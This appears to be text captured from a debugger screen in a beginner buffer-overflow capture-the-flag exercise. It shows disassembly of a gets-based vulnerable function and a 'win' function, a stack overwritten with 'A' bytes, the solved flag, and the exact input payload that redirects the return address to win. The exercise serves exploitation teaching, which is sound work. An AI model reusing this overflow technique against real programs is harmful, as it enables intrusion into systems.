 (pwn) 1-bofschool: ./bofschool (com.docker.cli)
⌘1
Stack
0x00007fffffffd770|+0x00: 41 41 41 41 41 41 41 41
0x00007fffffffd778|+0x08: 41 41 41 41 41 41 41 41
0x00007fffffffd780|+0x10: 41 41 41 41 41 41 41 41
0x00007fffffffd788|+0x18: 41 41 41 41 41 41 41 41
0x00007fffffffd790|+0x20: 41 41 41 41 41 41 41 41
0x00007fffffffd798|+0x28:
0x00007fffffffd7a0|+0x30:
0x00007fffffffd7a8|+0x38:
0x00007fffffffd7b0|+0x40:
0x00007fffffffd7b8|+0x48:
0x00007fffffffd7c0|+0x50: 00 00 00 00 00 00 00 00
Result
Congrats! You got the flag :D
rop{your_journey_begins}
Disassembly
win:
0x0000000000400566 <+0> : push rbp
0x0000000000400567 <+1> : mov rbp,rsp
0x000000000040056a <+4> : mov edi,0x601060 <flag>
0x000000000040056f <+9> : call 0x400430 <puts@plt>
+14>: nop
+15>: pop rbp
+16>: ret
0x0000000000400577 <+0> : push rbp
0x0000000000400578 <+1> : mov rbp,rsp
0x000000000040057b <+4> : sub rsp,0x20
0x000000000040057f <+8> : lea rax,[rbp-0x20]
0x0000000000400583 <+12>: mov rdi,rax
0x0000000000400586 <+15>: mov eax,0x0
0x000000000040058b <+20>: call 0x400450 <gets@plt>
0x0000000000400590 <+25>: mov eax,0x0
0x0000000000400595 <+30>: leave
0x0000000000400596 <+31>: ret
Registers
rip: 0x0000000000400566
rsp: 0x00007fffffffd798
rbp: 0x00007fffffffd798
rdi: 0x0000000000601060
rax: 0x0000000000000000
Input
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x66\x05\x40\x00\x00\x00\x00\x00